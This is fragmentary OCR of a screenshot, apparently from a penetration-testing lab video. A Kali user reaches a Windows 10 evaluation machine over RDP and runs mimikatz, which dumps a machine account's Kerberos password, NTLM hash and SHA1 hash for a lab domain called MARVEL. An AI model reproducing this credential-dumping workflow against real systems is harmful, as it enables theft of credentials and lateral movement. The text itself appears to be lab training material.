 1 2 3 4 21:52
b33f@kali: ~
File Actions Edit View Help
┌──(b33f㉿kali)-
└─$ xfreerdp /v:
[21:50:08:666] [
[21:50:08:666] [
[21:50:11:946] [
[21:50:11:946] [
[21:50:11:992] [
[21:50:11:003] [
[21:50:11:004] [
[21:50:11:004] [
[21:50:19:266] [
Home
FreeRDP: 10.0.2.221
Recycle Bin
\\tsclient\_home_b33f_transfer_mimikatz_x64
File Home Share View
mimikatz 2.2.0 x64 (oe.eo)
wdigest :
* Username : SPIDERMAN$
* Domain : MARVEL
* Password : (null)
kerberos :
* Username : SPIDERMAN$
* Domain : MARVEL.local
* Password : EiJwh?CB;1k2po,vE.:bxI<-W`1%zjPA2o?(z_@3;=X$lhZb)"TzGZir=P$REb>,[*U-j6]Ah-@b=Tne!P6N1bW^,q2`>4\8[F
Z3FB `,]q.lbA)\BtN'_UC
ssp :
credman :
cloudap :
Authentication Id : 0 ; 28318 (00000000:00006e9e)
Session : Interactive from 1
User Name : UMFD-1
Domain : Font Driver Host
Logon Server : (null)
Logon Time : 1/2/2024 9:39:19 PM
SID : S-1-5-96-0-1
msv :
[00000003] Primary
* Username : SPIDERMAN$
* Domain : MARVEL
* NTLM : e14fa6b8cb45a47d52e501d850e86d76
* SHA1 : f40cd8ad5ee85f30e2c431f7c05d8359951b61f7
tspkg :
wdigest :
* Username : SPIDERMAN$
* Doma
5 items 4 items selected 1.37 MB
Windows 10 Enterprise Evaluation
Windows License valid for 82 days
Build 19041.vb_release.191206-1406
Type here to search
6:52 PM
1/2/2024
hear"